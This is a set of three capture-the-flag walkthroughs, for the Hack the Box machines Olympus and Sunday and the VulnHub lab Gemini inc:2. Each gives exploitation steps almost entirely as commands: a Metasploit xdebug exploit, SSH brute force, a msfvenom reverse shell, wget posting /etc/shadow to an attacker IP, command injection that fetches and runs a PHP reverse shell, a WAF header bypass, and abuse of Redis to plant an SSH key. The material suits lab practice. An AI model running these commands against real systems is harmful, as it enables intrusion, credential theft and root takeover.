Hack the Box: Olympus Walkthrough


Today we are going to solve another CTF challenge “Olympus”. Olympus is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have static IP. The IP of Olympus is 10.10.10.83
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap –A 10.10.10.83


From nmap scanning result, we found that here port 22 is filtered for SSH but instead of that port 2222 is also open for SSH. Moreover port 53 is open for DNS where it has grabbed banner “Bind” and even it found the port 80 is opened for Apache http server. Therefore firstly, let’s navigate to port 80 in the web browser.


After exploring target IP in the web browser, we was welcomed by zeus picture as shown in the above image. Unfortunately! Here we didn’t find any remarkable clue, therefore further, we decided to run Nikto for scanning vulnerabilities.
Let’s find the list of possible vulnerabilities using Nikto:
nikto –h http://10.10.10.83


Scanning with nikto gave us a clue to move forward which is Uncommon header ‘xdebug’. Searching the keyword ‘xdebug’ on google gave us result about ‘xdebug’ command execution exploit module for metasploit. After that load metasploit on your terminal and use the commands as follows:
msf > use exploit/unix/http/xdebug_unauth_exec
msf (exploit/unix/http/xdebug_unauth_exec) > set rhost 10.10.10.83
msf (exploit/unix/http/xdebug_unauth_exec) > set lhost 10.10.14.13
msf (exploit/unix/http/xdebug_unauth_exec) > exploit
Boom!! We have got the meterpreter of the target machine. Then further exploring directories, we noticed a directory /zeus which got a sub directory /airgeddon. As you can relate it with the image below.


Then inside the /airgeddon directory, we opened its sub directory /captured which shows a file captured.cap. It could be another clue, therefore we downloaded this file on our Kali Desktop as you can see in the image below.


After downloading capture.pcap file, we need to analysis it. So when we open this file, it was a wireshark pcap file and by streaming the 1st packet we noticed SSID: Too_clOse_to_th3_Sun as shown in the given below image. This can be probably used as a Password.



Now cracking the file captured.cap using aircrack following command:
aircrack-ng captured.cap -w /usr/share/wordlists/rockyou.txt
After few minutes we have found the key: flightoficarus as shown in the image below.


We thought icarus could be a username too. Because earlier when we search “Too close to the Sun” in the Google, it shows the wiki page of icarus. Therefore the following combination of credentials probably acquired for SSH login via port 2222.
icarus:Too_clOse_to_th3_Sun
ssh icarus@10.10.10.83 -p 2222
After successfully logging into SSH, on navigating further, we acquired a file “help_of_the_gods.txt”. After reading the file it shows us a domain name ctfolympus.htb as shown in the image below.


We thought of trying dns zone transfer, since dig uses the axfr response to retrieve your zone information.
dig axfr @10.10.10.83 ctfolympus.htb
From the result we figured that pormetheus can be another username and St34l_th3_F1re! could be the possible password. Also there is series of some random port numbers 3456 8234 62431  and  this bring us to ponder on port Knocking that can change the state of SSH port 22 from filtered to open.

We knocked these ports by executing following command:
knock -v 10.10.10.83 3456 8234 62431
After knocking these ports, just to confirm the state of SSH port 22 by using nmap scan. And we succeeded in making the SSH port open.
nmap -p22 10.10.1083

Now by logging into SSH port 22 by using the given below credentials:
Prometheus: St34l_th3_F1re!
Here!! We have found and read user.txt.
Yuppiee!! We have completed our first task, let’s Go for second task………….


Then using id command, it came into notice that prometheus is in docker users group. Let’s have a look at docker images and docker ps as shown in the image below.
docker image
docker ps


By executing the above command we notice there is a docker_image “olympia” hence we can create a copy of a bash with the following command to escalated root privileges:
Time to get root.txt!!
After looking for some information on how to exploit this, we find that we can access it as root by using the following command:
docker run -v /:/root -i -t olympia /bin/bash
Booyah!! We have found root.txt and from the image below you can see we have obtained the value of roo.txt.

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. See’s things from a different angle and an out of the box thinker. Contact Here


Hack the Box: Sunday Walkthrough


Hello friends!! Today we are going to solve another CTF challenge “Sunday. Sunday is a retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: find user.txt and root.txt file in victim’s machine.
WalkThrough
Since these labs are online available therefore they have static IP. The IP of Sunday is 10.10.10.76
Let’s start off with scanning the network to find our target.
nmap -p- -A 10.10.10.76 --open

So here, we notice very interesting result from nmap scan, here it shown port 79 is open for Sun Solaris fingerd.  So I Goggled for its exploit and found metasploit exploit “Finger Service User Enumerator”.
Then I load metasploit framework for Identify valid users through the finger service using a variety of tricks and therefore, use following module.
use auxiliary/scanner/finger/finger_users
msf auxiliary(scanner/finger/finger_users) > set  rhosts 10.10.10.76
msf auxiliary(scanner/finger/finger_users) > set users_file /root/pentest/SecLists/Usernames/Nmaes/name.txt
msf auxiliary(scanner/finger/finger_users) > exploit

So, basically it reviled so many username which it has found, now make a dictionary of the obtain username and password that will be helpful in SSH login brute force. 
Here we have used “patator” for SSH login to launch brute force on port 22022 and execute following command.
patator ssh_login host=10.10.10.76 port=22022 user=sunny password=FILE0 0=probable-v2-top1575.txt persistent=0
Finally we found the following the password of the user “sunny”.
Password:  sunday
But when we try to login into ssh by using above credential, it gave “no matching key exchange method found” error and also put some hint and drop the connection request.


Then with little more research I edit the following key to connect SSH and luckily obtain tty shell access.
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76 -p22022
sudo -l
Then I check sudo right for user sunny and notice he can run /root/troll as root without password.
Lol!! Executing /root/troll was a troll. Further I check the list for available list and directories, luckily I found shadow.backup inside the /backup directory.
Inside shadow.backup, I found hashes for users Sammy and Sunny.


So we try to crake these hashes by using john the ripper and fortunately obtained the password in plaintext format “cooldude!” of user sammy.
Privilege Escalation Techniques
There are multiple ways to escalated root privilege in this lab, in this article we have applied 4-ways to escalated root privilege to get root.txt file.
Now let’s switch from Sunny to Sammy and figure-out assigned sudo permission for him.
sudo -l

Great!! We found that he has right to download any file as root by using wget command. Now let’s also enumerate system binaries having enable SUID bit.
find / -perm -u=s -type f 2>/dev/null

There so many binary files having SUID bit enabled, let’s exploit some of them to gain root privilege.

1.       Privilege Escalation through rsh

Now let’s generate a payload using msfvenom, thus you can execute following command and run php server to transfer this file.
msfvenom -p solaris/x86/shell_reverse_tcp lhost=10.10.14.6 lport=5555 -f elf > /root/Desktop/raj.elf
php -S 0.0.0.0:80
Let’s download above raj.elf through wget inside /tmp directory and replace it from rsh binary.  Then start netcat listen in a new terminal to spawn tty shell of root privilege.
cd /tmp
sudo /usr/bin/wget 10.10.14.6/raj.elf -O /usr/bin/rsh
/usr/bin/rsh

Now when you will execute /usr/bin/rsh command, you get root privilege shell access as shown below in the image.
id
And as you can observer the euid=0 for root, therefore, now let’s grab the root.txt file.
cd /root
ls
cat root.txt 


2.       Privilege Escalation through pfexec
The  pfexec  program  is  used to execute commands with the attributes specified by the user's profiles in the exec_attr(4) database. It is invoked by the profile shells, pfsh, pfcsh, and pfksh which are linked to the Bourne shell, C shell, and Korn shell, respectively.
From https://www.unix.com/man-page/all/1/pfexec/

Now execute following command to obtain root privilege shell.
pfexec bash
id
cd /root
ls
cat root.txt

So, in this lab challenge we obtain root.txt file through four types of privilege escalation and there might be other ways also available to get root.txt file. Try it yourself!!
Happy Hacking J


3.       Privilege Escalation through wget post-file Option for shadow file

As we know that the sudo permission is available for the wget, thus we can use post-file option method to send the contents of any file for example /etc/password or /etc/shadow files.


Therefore we execute following command to post shadow file content on our local listening machine.
sudo  /usr/bin/wget --post-file=etc/shadow 10.10.14.6


And in the terminal where netcat listener is activated you will get the content of shadow file.
nc -lvp 80
From the given image, you can observe that we have obtain the hash value of the root user. Either you can crack the hash value or can modify it.


So we have copied the above content in a text file and so that we can replace the hash value of user: root from the hash value of user: sunny.

In the given below image you can observe that we have modified the root hash value by copying user sunny hashes, as we know that the password of sunny is “sunday”. Hence the new password for root will be sunday, now named the file as shadow and ready to transfer it.

Now download the above modified shadow file in its original path i.e. /etc/shadow, so that it will overwrite the original shadow file.
sudo /usr/bin/wget 10.10.14.6/shadow -O /etc/shadow
4.       Privilege Escalation through wget post-file Option for root.txt file

Similarly we can also post the content of root.txt file directly to the listening machine.
sudo  /usr/bin/wget --post-file=/root/root.txt 10.10.14.6


And in the terminal where netcat listener is activated you will content of root.txt file which is root flag.
nc -lvp 80
From the given image, you can observe that we have obtain the value of the root.txt.


Hack the Gemini inc:2 (CTF Challenge)


Hello Friends!! Today we are going to breach a new VM lab “Gemini inc:2” of the vulnhub series and before moving ahead you can also take a  look over Gemini inc:1 which we had solved earlier.
Gemini Inc has contacted you to perform a penetration testing on one of their internal system. This system has a web application that is meant for employees to export their profile to a PDF. Identify any vulnerabilities possible with the goal of complete system compromise with root privilege. To demonstrate the level of access obtained, please provide the content of flag.txt located in the root directory as proof.
Penetration Methodologies:

Network Scanning (Netdiscover, Nmap)
Obtaining Activation Code (Bash script)
Web Directory Enumeration (Dirb)
Bypass WAF (Burp Suite)
Exploit Remote Code Execution
Upload Reverse_ shell
Obtain Reverse connection (Netcat)
Abusing Redis for privilege escalation
Capture the flag.

WalkThrough
First step is as always, running netdiscover on the VM to grab the IP address. In my case the IP was 192.168.1.103.

Once the IP was found, we ran nmap aggressive scan to enumerate all the open ports.
nmap –A 192.168.1.103

From the nmap scan result, we found port 80 is open for http service, let’s navigate to port 80 in the browser. It put up the Welcome Guest page for login into web application.


When we didn’t found any remarkable clue from its home page, then without wasting much time, I use dirb for web directory enumeration and ran the following command for php extension related files:
dirb http://192.168.1.103 -X .php
Hmmm! I fetched some interesting URL, let’s inspect each one-by-one.


So further, we navigate to URL: http://192.168.1.103/activate.php and here observe the Activation Form that requires User ID and Activation Code to activate the account.
Next, we navigate to URL: http://192.168.1.103/registration.php and here observe the Register Form to register new account. So I registered for an account as “raaj”.

By registering as raaj, a new profile has been generated with User ID-14 as highlighted in the below image but still we need 6-digit activation code to activate the user “raaj” account.
To obtain activation code, I try all possible Hit-Try method but all were proof waste and at last I found this link where I found a bash script for activation code.


I copied the following code in a text file and save as act.sh on the Desktop.

#!/bin/bash
url="http://192.168.1.103/activate.php"
for key in {000000..999999}; do
token=$(curl -s -c cookie $url | awk -F 'value=' '/token/ {print $2}' | cut -d "'" -f2)
resp=$(curl -s -w %{http_code} -b cookie --data "userid=14&activation_code=$key&token=${token}" $url | tail -n 1 | cut -d ">" -f2)
if [ $resp -ne 403 ]; then
echo "Key = "$key
break
fi
done

And at last ran the bash script through following command with user_id “14” to obtain the 6-digit activation code for user “raaj”.
./act.sh 14
Awesome!! So we cracked the activation code “000511” for user “raaj”


Now, submit your User_id and activated code to activate the account. In my case my user_id is 14 and activation code is 000511 for user “raaj”.

Great, I got login of raaz and then further I explored User List where I found all activated account of other users.

Then I check profile of 9emin1 which was actually name as Gemini and here I found it is an administrator account.


Then I check its source code where luckily I found the password hashes. I copied the hash value for its decryption.


Then I use the online MD5 decryption for decrypting the hash value ‘edbd1887e772e13c251f688a5f10c1ffbb67960d’ and finally we obtain the plain text password “secretpassword”.

Then we login into admin panel with the following credential:
Username: Gemini
Password: secretpassword
Then navigate to Admin Panel -> Execute Command. But its shows nothing.

At that moment I used Burp suit for intercepting Http request and then further sent the intercepted request into repeater to assured what kind of Response it is generating.
Here I look at the HTTP traffic and perceive a 403 IP NOT ALLOWED response. Hence proved the web application is running behind some kind of firewall.

Then I Google to bypass WAF through burp suite extension and found a link for “Bypass WAF”
This extension add headers to all Burp requests to bypass some WAF products. The following headers are automatically added to all requests:
1.       X-Originating-IP: 127.0.0.1

3.       X-Remote-IP: 127.0.0.1
4.       X-Remote-Addr: 127.0.0.1

In our case I use “X-Forwarded-For: 127.0.0.1” and then forward the intercepted HTTP request.


Finally, we got the Execute Command page, and it appears to be vulnerable to RCE where we can run system arbitrary command. Therefore, we try some malicious code such as “;ls” but again its shows nothing.


Here we need to fix X-Forwarded-For: 127.0.0.1 header for each page and to do so follow below steps:
1.       Intercept the HTTP request of Execute Command page and go to Options.
2.       Explore Match and Replace setting then click to edit option to modify the request header.
3.       A small window will pop-up for Edit match/replace rule, here paste “X-Forwarded-For: 127.0.0.1” in the replace text filed.
4.       Click on Ok and forward the intercepted request.


Now, we can easily exploit RCE vulnerability by uploading our php-reverse-shell. Traverse to the directory: /usr/share/webshells/php/php-reverse-shell.php; here I had modified the IP: 192.168.1.106 [kali IP] and listen port as 1234.


Hey Guys!! You need to pay Attention here:
NOTE: Be careful while executing any command that contains some arguments because here it is executing the command with argument and without spaces. So once again I took the help from Google and found a link for sending command with argument and without spaces.
IFS=:;a=wget:192.168.1.106/revshell.php:-O/tmp/revshell.php;$a


Now type the following command to execute the uploaded backdoor file but before executing following command do not forget to start netcat listener.
IFS=:;a=php:/tmp/revshell.php;$a

nc –lvp 1234
Now, execute following command to spawn proper tty shell of the target machine.
python -c ‘import pty;pty.spawn(“/bin/bash”)’
lsb_release -a
uname -a


Now, let’s go for the post exploitation to obtain the root.txt file and for that we need to escalated root privilege. First we traverse to /home directory but didn’t found any valuable file, therefore, we try to enumerate running services with help of following command.
netstat-antp
By executing above command we enumerated the running services and found port 6379 is used for Redis. And as we knew Radis is a key-value store, often referred to as a NoSQL database. The essence of a key-value store is the ability to store some data, called a value, inside a key. This data can later be retrieved only if we know the exact key used to store it.
From source: https://try.redis.io/
Therefore, from its configuration file, we retrieved the auth key “8a7b86a2cd89d96dfcc125ebcc0535e6” so that we can extract information.
cd /etc/radis
ls
cat 6379 | grep requirepass
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 ping
Great!! So we got pong response, now let move ahead for extracting information inside it.

Abusing Redis by writing malicious RSA keypair to the disk and for that you can follow the given below steps and execute the command as described in the below steps.
1.       Generate a malicious RSA keypair with help of keygen.
ssh-keygen
2.       Prepare the public key by adding newlines with the help of the following command
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > public.txt
3.       Load the malicious public key into radis
cat public.txt | redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set pub
4.       Set path to dump the content with the help of following command
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dir "/root/.ssh/"
5.       Configure the dbfilename as authorized_keys
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dbfilename authorized_keys
6.       Save the configuration and exit.
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 save


7.       Authenticate via SSH.
cd .ssh
ssh root@127.0.0.1
Boom!!! We got root access now let’s grab the flag.txt file to finish this challenge completely.
ls
cat flag.txt
Yuppiee!!! Happy Hacking ;)